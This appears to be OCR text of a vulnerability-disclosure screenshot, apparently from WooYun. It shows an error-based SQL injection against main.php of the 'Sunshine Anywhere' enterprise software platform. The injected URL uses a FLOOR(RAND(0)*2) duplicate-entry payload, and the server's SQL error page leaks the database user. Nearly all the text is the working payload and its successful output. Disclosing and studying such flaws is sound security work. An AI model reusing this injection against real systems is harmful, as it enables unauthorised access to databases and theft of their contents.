 Sunshine Anywhere 企业软件开发平台 集成开发环境 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Sunshine Anywhere 企业软...
/general/ERP/Development/main.php?Tabl
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://w /general/ERP/Development/main.php?Tablename=kaccessbank' AND (SELECT 7582
FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'cqiW'='cqiW&FileIniname=accessban
Enable Post data Enable Referrer
警告:发生SQL语句错误信息!
报告时间 2015-09-09 17:06:17
错误类型 SQL语句出现错误
文件地址 /general/ERP/Development/main.php
SQL语句
select * from systemlang where tablename='kaccessbank' AND
(SELECT 7582 FROM(SELECT COUNT(*),CONCAT(0x7c,
(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'cqiW'='cqiW'
错误信息 Duplicate entry '|a0411202322@localhost|1' for key 1\r\n
www.wooyun.org